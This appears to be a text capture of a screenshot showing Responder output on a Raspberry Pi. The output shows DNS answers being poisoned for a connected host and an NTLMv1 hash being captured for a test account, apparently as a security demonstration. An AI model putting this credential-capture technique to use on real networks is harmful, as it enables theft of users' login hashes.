 pi@RaspberryPi: ~
[+] Generic Options:
Responder NIC [usb0]
Responder IP [192.168.2.201]
Challenge set [1122334455667788]
[+] Listening for events...
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name:
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name: .translate.googleapis.com
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name:
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name: .hvaroscmqclykwb.domain.local
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name: .wszliib.domain.local
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name: .mbbltxhuyzs.domain.local
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name: .www.google.ru
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name: .ssl.gstatic.com
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name: .vk.com
[*] [DNS] Poisoned answer sent to: 192.168.2.1 Requested name: .www.google.ru
[HTTP] NTLMv1 Client : 192.168.2.1
[HTTP] NTLMv1 Username : Kaspersky_Pi_TEST
[HTTP] NTLMv1 Hash : Kaspersky_Pi_TEST::RaspberryPi:1AF16BD90755F8C800000000000000000000000000000000:5EFD28D
E084A18E064D41C448BCC884C8A618801814ADB19:1122334455667788
[*] Skipping previously captured hash for Kaspersky_Pi_TEST